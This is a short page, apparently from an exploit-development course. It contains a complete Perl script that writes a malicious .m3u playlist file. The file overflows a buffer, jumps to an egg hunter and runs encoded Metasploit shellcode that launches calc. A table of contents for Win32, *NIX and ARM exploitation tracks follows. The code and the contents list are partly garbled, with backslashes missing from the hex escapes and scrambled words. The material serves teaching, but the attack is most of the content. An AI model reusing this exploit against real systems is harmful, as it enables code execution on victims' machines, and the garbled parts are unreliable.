 Exercise Time :D 
Exploit Code (EggHuntingExploit.pl) 
my $file= "EggHuntingExploit.m3u"; 
my $junk= "A" x 26039; 
my $eip = pack('V',0x7608fcfe); #jmp esp from MSRMCcodec02.dll 
my $padding = "x90" x 25; 
my $egghunter = "x66x81xCAxFFx0Fx42x52x6Ax02x58xCDx2Ex3Cx05x5Ax74xEFxB8". 
"x77x30x30x74". # this is the marker/tag: w00t 
"x8BxFAxAFx75xEAxAFx75xE7xFFxE7"; 
# windows/exec - 144 bytes 
# http://www.metasploit.com 
# Encoder: x86/shikata_ga_nai 
# EXITFUNC=seh, CMD=calc 
my $shellcode = $padding . "xdbxc0x31xc9xbfx7cx16x70xccxd9x74x24xf4xb1" . 
"x1ex58x31x78x18x83xe8xfcx03x78x68xf4x85x30" . 
"x78xbcx65xc9x78xb6x23xf5xf3xb4xaex7dx02xaa" . 
"x3ax32x1cxbfx62xedx1dx54xd5x66x29x21xe7x96" . 
"x60xf5x71xcax06x35xf5x14xc7x7cxfbx1bx05x6b" . 
"xf0x27xddx48xfdx22x38x1bxa2xe8xc3xf7x3bx7a" . 
"xcfx4cx4fx23xd3x53xa4x57xf7xd8x3bx83x8ex83" . 
"x1fx57x53x64x51xa1x33xcdxf5xc6xf5xc1x7ex98" . 
"xf5xaaxf1x05xa8x26x99x3dx3bxc0xd9xfex51x61" . 
"xb6x0ex2fx85x19x87xb7x78x2fx59x90x7bxd7x05" . 
"x7fxe8x7bxca"; 
open($FILE,">$file"); 
print $FILE $junk.$eip.$padding.$egghunter."w00tw00t".$shellcode; 
close($FILE); 
print "m3u File Created successfullyn"; 
Track3. Exploitation 
Introduction 
Track3-1 Win32 
Overwrite RET 
Overwrite SEH 
Egg-Hunting 
ROOriePn( tRede turn Programming) 
Heap Spray 
Track3-2 *NIX 
Overwrite RET 
Ret-to-LibC 
Overwrite .dtors 
Overwrite GOT 
Track3-3 ARM 
Overwrite RET 
Ret-to-LibC 
ROOriePn t(Rede turn Programming) 
 